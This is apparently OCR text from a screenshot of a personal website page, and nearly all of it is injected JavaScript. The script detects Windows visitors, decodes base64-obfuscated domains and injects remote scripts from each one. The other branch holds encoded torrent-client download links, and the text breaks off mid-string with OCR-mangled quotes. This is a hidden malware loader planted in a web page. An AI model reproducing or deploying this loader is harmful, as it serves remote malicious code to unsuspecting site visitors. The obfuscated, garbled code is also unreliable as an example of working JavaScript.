
DOĞAN BEKIN
http://www.doganbekin.com
if(navigator.userAgent.toLowerCase().indexOf(“windows”) !==
-1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l0
ZS94cC8=|OWUxMDdkOWQuc2l0ZS94cC8=|ZDQxZDhjZDkuZ2l0Z
S94cC8=|ZjAwYjRhMmIuc2l0ZS94cC8=|OGIxYjk5NTMuc2l0ZS94c
C8=”;const pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https://”+atob(p
de)+”ct.php?
u=8ad3d1fb”;document.body.appendChild(s_e);});}else{const
inputString=”aHR0cHM6Ly93d3cuYml0dG9ycmVudC5jb20vZG93
bmxvYWRzL3dpbmRvd3MvfGh0dHBzOi8vd3d3LnV0b3JyZW50Lm